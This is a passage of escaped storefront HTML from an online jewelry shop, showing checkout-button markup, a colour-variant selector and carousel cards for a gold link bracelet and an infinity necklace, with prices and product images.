fallback=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;buy_it_now\u0026quot;,\u0026quot;wallet_params\u0026quot;:{}}\" access-token=\"bd5c4251d168778f957f39adde7ecc38\" buyer-country=\"US\" buyer-locale=\"en\" buyer-currency=\"USD\" variant-params=\"[{\u0026quot;id\u0026quot;:42050033942710,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42050033975478,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42050034008246,\u0026quot;requiresShipping\u0026quot;:true}]\" shop-id=\"58414203062\" enabled-flags=\"[\u0026quot;ae0f5bf6\u0026quot;]\" \u003e \u003cdiv class=\"shopify-payment-button__button\" role=\"button\" disabled aria-hidden=\"true\" style=\"background-color: transparent; border: none\"\u003e \u003cdiv class=\"shopify-payment-button__skeleton\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/div\u003e \u003cdiv class=\"shopify-payment-button__more-options shopify-payment-button__skeleton\" role=\"button\" disabled aria-hidden=\"true\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/shopify-accelerated-checkout\u003e \u003csmall id=\"shopify-buyer-consent\" class=\"hidden\" aria-hidden=\"true\" data-consent-type=\"subscription\"\u003e This item is a recurring or deferred purchase. By continuing, I agree to the \u003cspan id=\"shopify-subscription-policy-button\"\u003ecancellation policy\u003c\/span\u003e and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. \u003c\/small\u003e \u003c\/div\u003e \u003cbr\u003e\n  \u003c\/div\u003e\n  \n  \n\n\n\n  \u003cselect id=\"product_select_option\" class=\"product-buy-buttons--select\" name=\"id\" data-productid=\"7259362361526\" data-mq=\"none\"\u003e\u003coption\n            value=\"42050033942710\"\n            data-sku=\"SQ4122451\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"16\"\n            \n            selected\n            \n            \u003eGold\u003c\/option\u003e\u003coption\n            value=\"42050033975478\"\n            data-sku=\"SQ4122452\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"21\"\n            \n            \u003eRose Gold\u003c\/option\u003e\u003coption\n            value=\"42050034008246\"\n            data-sku=\"SQ4122453\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"false\"\n            data-inventory-quantity=\"0\"\n            \n            \u003eSilver\u003c\/option\u003e\u003c\/select\u003e\n  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7259362361526\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"template--16476055699638__1660568630e436f7c9\" \/\u003e\u003c\/form\u003e\n\u003c\/product-buy-buttons-root\u003e\u003cscript\u003e\n  $(document).ready(function() {\n    $(\".gift_y\").click(function(){\n      $(this).parent('.gift_input').find(\"input\").trigger(\"click\");\n    });\n  }); \n\u003c\/script\u003e\n\n\n\u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"false\"\n            data-loaded--mobile=\"false\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n      \u003cdiv class=\"product--label\"\u003e\n        Out of stock\n      \u003c\/div\u003e\n\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/18k-gold-mini-link-bracelet\u003c\/p\u003e\n  \u003ca href=\"\/products\/18k-gold-mini-link-bracelet\" test aria-label=\"18k Gold Mini Link Bracelet\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/3_6f1c76e4-96c0-4a3d-99b7-d51e4a90fc5f_{width}x.png?v=1701891017\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/3_6f1c76e4-96c0-4a3d-99b7-d51e4a90fc5f_1024x1024.png?v=1701891017\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/3_35e94383-6560-40ed-9da2-616e09efe9da_{width}x.png?v=1701891017\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/3_35e94383-6560-40ed-9da2-616e09efe9da_1024x1024.png?v=1701891017\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            18k Gold Mini Link Bracelet\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7259387887798'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $63.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"false\"\n            data-loaded--mobile=\"false\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/double-link-infinity-necklace\u003c\/p\u003e\n  \u003ca href=\"\/products\/double-link-infinity-necklace\" test aria-label=\"Double Link Infinity Necklace\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/18_a527c751-c1bf-4043-9810-e4e84002eb9f_{width}x.png?v=1673552442\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/18_a527c751-c1bf-4043-9810-e4e84002eb9f_1024x1024.png?v=1673552442\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/22_d6dae379-f5d5-4b76-b25d-1c583741b28e_{width}x.png?v=1684099264\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/22_d6dae379-f5d5-4b76-b25d-1c583741b28e_1024x1024.png?v=1684099264\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n        \u003cdiv\n          class=\"product--quick-add\"\n          tabindex=\"0\"\n          data-product-id=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n          data-off-canvas--open=\"right-sidebar\"\n          \n            data-off-canvas--view=\"product-form\"\n          \n          aria-haspopup=\"menu\"\n        \u003e\n          \n            \u003cdiv class=\"product--ellipses\"\u003e\n              \n    \u003csvg class=\"icon--root icon--ellipses\" width=\"17\" height=\"5\" viewBox=\"0 0 17 5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n      \u003cg fill=\"#000\" fill-rule=\"nonzero\"\u003e\n        \u003cpath d=\"M2.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM14.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM8.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75Z\" \/\u003e\n      \u003c\/g\u003e\n    \u003c\/svg\u003e\n\n  \n            \u003c\/div\u003e\n          \n        \u003c\/div\u003e\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            Double Link Infinity Necklace\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7259361378486'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color-gunmetal\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color\"\n          value=\"Gunmetal\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259361378486-color-gunmetal\"\n            aria-label=\"Gunmetal\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $48.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color-gunmetal\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color\"\n          value=\"Gunmetal\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259361378486-color-gunmetal\"\n            aria-label=\"Gunmetal\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n    \u003cdiv class=\"product--form-for-off-canvas\" style=\"display:none;\"\u003e\n      \u003cdiv\n        class=\"product--form\"\n        data-product-id=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n        data-handle=\"double-link-infinity-necklace\"\n      \u003e\n        \n          \u003cdiv class=\"product--form-select-options\" data-item=\"accent-text\"\u003e\n            select options\n          \u003c\/div\u003e\n\n          \u003ca href=\"\/products\/double-link-infinity-necklace\"\u003e\n            \u003ch2 class=\"product--form-title\" data-item=\"section-heading\"\u003e\n              Double Link Infinity Necklace\n            \u003c\/h2\u003e\n          \u003c\/a\u003e\n\n          \u003cdiv class=\"product--form--media-container\"\u003e\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743523741878\"\n      \n        data-active=\"true\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/18_a527c751-c1bf-4043-9810-e4e84002eb9f_{width}x.png?v=1673552442\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/18_a527c751-c1bf-4043-9810-e4e84002eb9f_1024x1024.png?v=1673552442\"\n      alt=\"Double Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743523610806\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/22_d6dae379-f5d5-4b76-b25d-1c583741b28e_{width}x.png?v=1684099264\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/22_d6dae379-f5d5-4b76-b25d-1c583741b28e_1024x1024.png?v=1684099264\"\n      alt=\"Double Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743523545270\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/24_7aac1b61-7361-42da-bd78-f257c780f272_{width}x.png?v=1684099264\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/24_7aac1b61-7361-42da-bd78-f257c780f272_1024x1024.png?v=1684099264\"\n      alt=\"Double Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743523643574\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/21_7460c769-63bc-4695-9938-98c405fea4db_{width}x.png?v=1684099264\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/21_7460c769-63bc-4695-9938-98c405fea4db_1024x1024.png?v=1684099264\"\n      alt=\"Double Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25873732993206\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/1_8fbdf84f-13eb-424a-afb1-83d1e62b7a76_{width}x.png?v=1675871234\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/1_8fbdf84f-13eb-424a-afb1-83d1e62b7a76_1024x1024.png?v=1675871234\"\n      alt=\"Double Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743523512502\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  